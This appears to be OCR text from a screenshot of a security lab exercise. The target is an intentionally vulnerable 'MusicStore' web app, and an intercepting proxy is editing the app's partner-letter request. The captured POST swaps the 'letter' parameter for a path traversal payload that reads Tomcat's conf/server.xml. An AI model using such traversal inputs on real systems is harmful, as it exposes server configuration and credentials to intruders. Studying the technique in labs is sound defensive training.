 MusicStore: Vulnerable online shopping for C
Connecting...
134.154.14.153:8080/yuliana/partners
Most Visited
Getting Started
Latest Headlines
Телеканал ТНТ ...
MusicStore: Vulnerable online shopping for CDs, DV
Home
Order
Join our email list
Contact customer service
Your Account
Partners
Partners Letters
musicStore has built strong partner relationships
with major companies in order to bring the right solution
to the right place at the right time for the client.
8AM.html
View Letter
Waiting for 134.154.14.153...
Console HTML CSS Script DOM Net Cookies
Edit input < form < td < tr#containerrow < tbody < table < body <
<div id="partnerMessage">
<br>
<select size="1" name="letter">
<option value="8AM.html">8AM.html</option>
<option value="ASR.html">ASR.html</option>
<option value="GoldenClub.html">GoldenClub.html <
<option value="SHMELP.html">SHMELP.html</option>
</select>
<input type="SUBMIT" name="SUBMIT" value="View Letter">
</form>
<div id="partnerText">
<p></p>
</div>
Edit Request
Intercept requests : Intercept responses :
Parsed Raw
POST http://134.154.14.153:8080/yuliana/partners/displayParnerLetter HTTP/1.1
Host: 134.154.14.153:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:11.0) Gecko/20100101 Firefox/11.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://134.154.14.153:8080/yuliana/partners
Cookie: JSESSIONID=4CFACBC5407E69A29CAABD671B1E3D19
Content-Type: application/x-www-form-urlencoded
Content-length: 34
letter=../../../../../../../apps/java/apache-tomcat-6.0.16/conf/server.xml&SUBMIT=View+Letter
Accept changes
Cancel changes
Abort request
Cancel ALL inte